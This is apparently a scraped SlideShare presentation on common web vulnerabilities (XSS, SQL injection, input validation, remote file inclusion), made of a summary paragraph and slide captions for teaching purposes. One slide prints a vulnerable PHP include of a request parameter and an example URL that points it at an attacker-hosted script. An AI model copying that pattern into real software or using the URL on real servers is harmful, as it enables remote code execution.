Web applications are prone to hacking because web developers are often not well-versed in security issues. The top web vulnerabilities are cross-site scripting (XSS), SQL injection, input validation issues, and remote file inclusion. XSS attacks involve injecting malicious code into web pages through user input. SQL injection occurs when user input is not sanitized before being used in SQL queries, allowing attackers to alter queries. Proper input validation and sanitization on both the client- and server-sides are needed to prevent many security bugs. Browser vulnerabilities can also potentially expose issues in web applications if not properly designed with security in mind. Constant vigilance is required to address new attacks and protect applications and users.


![Web Vulnerabilities XSS (Cross Site Scripting) Attack [44%] SQL Injection [25%] Input Validation [8%] Remote File Inclusion [17%] Cookie Theft [3%]](https://image.slidesharecdn.com/securitytechtalk-090320001118-phpapp02/75/Security-Tech-Talk-4-2048.jpg)
![XSS (Cross Site Scripting) XSS : code injection by malicious web users into the web pages. Non Persistent: These holes show up when data provided by a web client is used immediately by server-side scripts to generate a page of results for that user. Ex: Search Engines [exploits using social engineering] Example Persistent: XSS vulnerability that exists when data provided to a web application by a user is stored persistently on the server Ex: Blogger Comments Example](https://image.slidesharecdn.com/securitytechtalk-090320001118-phpapp02/75/Security-Tech-Talk-5-2048.jpg)
![XSS (Cross Site Scripting) Exploits Session Hijacking / Cookie Theft [ Example ] Redirecting the page to hacker’s desired location [persistent] [ Example ]](https://image.slidesharecdn.com/securitytechtalk-090320001118-phpapp02/75/Security-Tech-Talk-6-2048.jpg)





![RFI Example <?php $file=$_REQUEST[‘file’]; include ($file."php"); ?> URL: http://test.com/test.php?file=http://hack.com/hack.php? The code in hack.php would get executed on the server](https://image.slidesharecdn.com/securitytechtalk-090320001118-phpapp02/75/Security-Tech-Talk-12-2048.jpg)